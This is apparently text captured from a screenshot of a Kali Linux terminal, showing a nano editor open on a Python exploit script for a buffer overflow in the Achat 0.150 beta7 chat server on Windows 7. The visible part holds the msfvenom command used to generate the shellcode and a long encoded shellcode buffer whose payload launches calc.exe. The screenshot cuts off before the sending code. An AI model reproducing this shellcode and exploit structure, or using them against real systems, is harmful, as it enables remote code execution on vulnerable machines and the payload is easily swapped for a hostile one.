 root@kali: ~/Desktop... ⌘1 root@kali: ~/chatter... ⌘2 root@kali: ~/chatt... ⌘3
GNU nano 2.9.5 36025.py
#!/usr/bin/python
# Author KAhara MAnhara
# Achat 0.150 beta7 - Buffer Overflow
# Tested on Windows 7 32bit
import socket
import sys, time
# msfvenom -a x86 --platform Windows -p windows/exec CMD=calc.exe -e x86/unicode_mixed -b '\x00\x80\x81\x82\x83\x84\x85\x86\x87\x88\x89\x8a\x8b\x8c\x8d\x8e\x8f\x90\x91\x92\x93\x94\x95\x96\x97\x98\x99\x9a$
#Payload size: 512 bytes
buf =  ""
buf += "\x50\x50\x59\x41\x49\x41\x49\x41\x49\x41\x49\x41\x49"
buf += "\x41\x49\x41\x49\x41\x49\x41\x49\x41\x49\x41\x49\x41"
buf += "\x49\x41\x49\x41\x49\x41\x6a\x58\x41\x51\x41\x44\x41"
buf += "\x5a\x41\x42\x41\x52\x41\x4c\x41\x59\x41\x49\x41\x51"
buf += "\x41\x49\x41\x51\x41\x49\x41\x68\x41\x41\x41\x5a\x31"
buf += "\x41\x49\x41\x49\x41\x4a\x31\x31\x41\x49\x41\x49\x41"
buf += "\x42\x41\x42\x41\x42\x51\x49\x31\x41\x49\x51\x49\x41"
buf += "\x49\x51\x49\x31\x31\x31\x41\x49\x41\x4a\x51\x59\x41"
buf += "\x5a\x42\x41\x42\x41\x42\x41\x42\x41\x42\x6b\x4d\x41"
buf += "\x47\x42\x39\x75\x34\x4a\x42\x69\x6c\x77\x78\x62\x62"
buf += "\x69\x70\x59\x70\x4b\x50\x73\x30\x43\x59\x5a\x45\x50"
buf += "\x31\x67\x50\x4f\x74\x34\x4b\x50\x50\x4e\x50\x34\x4b"
buf += "\x30\x52\x7a\x6c\x74\x4b\x70\x52\x4e\x34\x64\x4b\x63"
buf += "\x42\x4f\x38\x4a\x6f\x38\x37\x6d\x7a\x4d\x56\x4d\x61"
buf += "\x49\x6f\x74\x6c\x4f\x4c\x6f\x71\x33\x4c\x69\x72\x4e"
buf += "\x4c\x4f\x30\x66\x61\x58\x4f\x5a\x6d\x59\x71\x67\x57"
buf += "\x68\x62\x48\x72\x52\x32\x50\x57\x54\x4b\x72\x32\x4e"
buf += "\x30\x64\x4b\x6e\x6a\x4d\x6c\x72\x6b\x70\x4c\x4a\x71"
buf += "\x43\x48\x39\x53\x71\x38\x6a\x61\x36\x71\x4f\x61\x62"
buf += "\x6b\x42\x39\x4f\x30\x4a\x61\x38\x53\x62\x6b\x30\x49"
buf += "\x6b\x68\x58\x63\x4e\x5a\x6e\x69\x44\x4b\x6f\x44\x72"
buf += "\x6b\x4b\x51\x36\x76\x70\x31\x69\x6f\x46\x4c\x57\x51"
buf += "\x48\x4f\x4c\x4d\x6a\x61\x55\x77\x4f\x48\x57\x70\x54"
buf += "\x35\x49\x66\x49\x73\x51\x6d\x7a\x58\x6d\x6b\x53\x4d"
buf += "\x4e\x44\x34\x35\x38\x64\x62\x38\x62\x6b\x52\x38\x6b"
buf += "\x74\x69\x71\x4a\x33\x33\x36\x54\x4b\x7a\x6c\x6e\x6b"
buf += "\x72\x6b\x51\x48\x6d\x4c\x6b\x51\x67\x63\x52\x6b\x49"
buf += "\x74\x72\x6b\x4d\x31\x7a\x30\x44\x49\x51\x34\x6e\x44"
buf += "\x4b\x74\x61\x4b\x51\x4b\x4f\x71\x51\x49\x71\x4a\x52"
buf += "\x31\x49\x6f\x69\x50\x31\x4f\x51\x4f\x6e\x7a\x34\x4b"
buf += "\x6a\x72\x38\x6b\x44\x4d\x71\x4d\x50\x6a\x59\x71\x64"
buf += "\x4d\x35\x35\x65\x62\x4b\x50\x49\x70\x4b\x50\x52\x30"
buf += "\x32\x48\x6c\x71\x64\x4b\x72\x4f\x51\x77\x59\x6f\x79"
buf += "\x45\x45\x6b\x48\x70\x75\x65\x35\x52\x30\x56\x72\x48"
[ Read 78 lines (Converted from DOS format) ]
^G Get Help ^O Write Out ^W Where Is ^K Cut Text ^J Justify ^C Cur Pos M-U Undo M-A Mark Text M-] To Bracket M-▲ Previous ^B Back ^◀ Prev Word
^X Exit ^R Read File ^\ Replace ^U Uncut Text ^T To Linter ^_ Go To Line M-E Redo M-6 Copy Text M-W WhereIs Next M-▼ Next ^F Forward ^▶ Next Word